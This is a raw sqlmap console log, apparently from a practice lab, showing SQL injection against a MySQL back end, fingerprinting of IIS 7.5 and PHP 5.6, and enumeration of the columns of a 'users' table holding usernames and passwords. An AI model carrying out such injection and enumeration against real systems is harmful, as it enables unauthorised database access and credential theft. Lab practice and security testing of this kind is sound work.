 [16:02:55] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:02:55] [INFO] testing MySQL
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[16:02:56] [INFO] confirming MySQL
[16:02:57] [WARNING] reflective value(s) found and filtering out
[16:02:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7 or 2008 R2
web application technology: Microsoft IIS 7.5, PHP 5.6.31
back-end DBMS: MySQL >= 5.0.0
[16:02:58] [INFO] fetching columns for table 'users' in database 'security'
[16:03:00] [WARNING] the SQL query provided does not return any output
[16:03:02] [INFO] starting 3 threads
[16:03:03] [INFO] retrieved: 'id'
[16:03:03] [INFO] retrieved: 'password'
[16:03:03] [INFO] retrieved: 'username'
[16:03:04] [INFO] retrieved: 'int(3)'
[16:03:04] [INFO] retrieved: 'varchar(20)'
[16:03:04] [INFO] retrieved: 'varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[16:03:04] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.74.143'